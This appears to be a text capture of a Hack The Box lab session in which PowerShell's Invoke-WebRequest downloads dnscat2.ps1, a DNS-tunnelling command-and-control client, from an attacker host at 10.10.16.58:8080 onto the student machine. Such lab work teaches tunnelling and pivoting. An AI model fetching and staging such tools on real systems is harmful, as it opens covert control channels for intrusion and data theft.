 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\htb-student> Invoke-WebRequest -Uri "http://10.10.16.58:8080/dnscat2.ps1" -OutFile "C:\Users\htb-student\Downloads\dnscat2.ps1"
PS C:\Users\htb-student> cd .\Downloads\
PS C:\Users\htb-student\Downloads> ls
Directory: C:\Users\htb-student\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/2/2023 7:04 AM 410495 dnscat2.ps1
PS C:\Users\htb-student\Downloads>